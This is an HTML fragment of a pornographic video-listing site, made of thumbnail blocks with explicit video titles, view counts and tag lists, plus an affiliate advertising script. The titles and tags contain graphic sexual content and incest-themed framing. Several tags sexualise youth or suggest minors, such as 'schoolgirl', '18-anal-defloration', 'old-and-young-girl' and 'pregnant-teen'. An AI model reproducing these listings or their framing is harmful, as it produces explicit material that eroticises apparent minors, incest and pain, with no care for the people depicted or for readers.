			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="37251" class="loop-video thumb-block post-37251 post type-post status-publish format-video has-post-thumbnail hentry category-behind-the-scenes tag-behind-the-scenes tag-blowjob tag-cameraman-blowjob tag-petite tag-point-of-view tag-pov tag-tattoo post_format-post-format-video actors-ashlynn-brooke">
	<a href="https://xvmovies.com/behind-the-scenes/ashlynn-brooke-behind-the-scenes-of-my-place-4/" title="Ashlynn Brooke Behind the Scenes of My Place 4">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)1.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)2.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)3.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)4.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)5.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)6.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)7.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)8.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)9.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)10.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)11.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)12.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)13.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)14.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)15.jpg,https://ci.phncdn.com/videos/201505/12/48918681/original/(m=eafTGgaaaa)(mh=JJbw_saT2vZN3DfX)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/ashlynn-brooke-behind-the-scenes-of-my-place-4.jpg" alt="Ashlynn Brooke Behind the Scenes of My Place 4"></div>						<span class="views"><i class="fa fa-eye"></i> 17K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Ashlynn Brooke Behind the Scenes of My Place 4</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="145624" class="loop-video thumb-block post-145624 post type-post status-publish format-video has-post-thumbnail hentry category-german tag-german post_format-post-format-video">
	<a href="https://xvmovies.com/german/millionaire-part-01-german-version-the-movie/" title="MILLIONAIRE part #01 &#8211; German Version &#8211; (The Movie)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/millionaire-part-01-german-version-the-movie.jpg" alt="MILLIONAIRE part #01 &#8211; German Version &#8211; (The Movie)"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>MILLIONAIRE part #01 &#8211; German Version &#8211; (The Movie)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="106762" class="loop-video thumb-block post-106762 post type-post status-publish format-video has-post-thumbnail hentry category-teens tag-alternative-teen tag-antonio-mallorca tag-argentina-casero tag-big-cock tag-latin tag-metro tag-pilladas-calle tag-public-pickups tag-spanish-teen-amateur tag-street-pick-up tag-subte tag-tattooed-teen tag-teenager-argentina post_format-post-format-video actors-antonio-mallorca">
	<a href="https://xvmovies.com/teens/me-pillo-una-fan-en-el-subte-de-argentina-2/" title="ME PILLO UNA FAN EN EL SUBTE DE ARGENTINA">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)1.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)2.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)3.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)4.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)5.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)6.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)7.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)8.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)9.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)10.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)11.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)12.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)13.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)14.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)15.jpg,https://di.phncdn.com/videos/201811/02/190204491/original/(m=eafTGgaaaa)(mh=2hjjIvQ2UktsStWl)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/11/me-pillo-una-fan-en-el-subte-de-argentina.jpg" alt="ME PILLO UNA FAN EN EL SUBTE DE ARGENTINA"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>59:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>ME PILLO UNA FAN EN EL SUBTE DE ARGENTINA</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="171849" class="loop-video thumb-block post-171849 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-amateur tag-babe tag-babes tag-big-tits tag-cuckold-wife tag-cum-face tag-doggystyle tag-hardcore tag-homemade tag-latin tag-latina tag-nasty tag-trio post_format-post-format-video">
	<a href="https://xvmovies.com/babe/comparten-verga-full-golosas-cuchilaino-aguz-tana/" title="Comparten Verga Full Golosas CuchiLaino &amp; Aguz tana">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)1.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)2.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)3.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)4.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)5.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)6.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)7.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)8.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)9.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)10.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)11.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)12.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)13.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)14.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)15.jpg,https://ei.phncdn.com/videos/202307/14/435484471/thumbs_49/(m=eafTGgaaaa)(mh=OrGAZ6FBz6VTzmos)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/comparten-verga-full-golosas-cuchilaino-aguz-tana.jpg" alt="Comparten Verga Full Golosas CuchiLaino &amp; Aguz tana"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Comparten Verga Full Golosas CuchiLaino &amp; Aguz tana</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="160986" class="loop-video thumb-block post-160986 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/brazilian-babe-cris-lira-gets-huge-dick-in-her-tight-asshole/" title="Brazilian babe Cris Lira gets huge dick in her tight asshole">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5847467/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5847467/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/brazilian-babe-cris-lira-gets-huge-dick-in-her-tight-asshole.jpg" alt="Brazilian babe Cris Lira gets huge dick in her tight asshole"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Brazilian babe Cris Lira gets huge dick in her tight asshole</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="111873" class="loop-video thumb-block post-111873 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-asshole tag-big tag-big-ass tag-cock tag-huge tag-huge-cock tag-perfect tag-perfect-ass tag-romanian tag-slut post_format-post-format-video actors-shalina-devine">
	<a href="https://xvmovies.com/anal/herlimit-shalina-devine-big-ass-romanian-slut-takes-a-huge-cock-in-her-perfect-asshole/" title="HerLimit &#8211; Shalina Devine Big Ass Romanian Slut Takes A Huge Cock In Her Perfect Asshole">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/herlimit-shalina-devine-big-ass-romanian-slut-takes-a-huge-cock-in-her-perfect-asshole.jpg" alt="HerLimit &#8211; Shalina Devine Big Ass Romanian Slut Takes A Huge Cock In Her Perfect Asshole"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>HerLimit &#8211; Shalina Devine Big Ass Romanian Slut Takes A Huge Cock In Her Perfect Asshole</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="177317" class="loop-video thumb-block post-177317 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-tits tag-blonde tag-hd tag-milf tag-solo-female tag-stockings tag-toys tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/anal/busty-milf-deepthroating-dildo-and-fucking-her-loose-holes/" title="Busty Milf Deepthroating Dildo And Fucking Her Loose Holes">
		<div class="post-thumbnail">
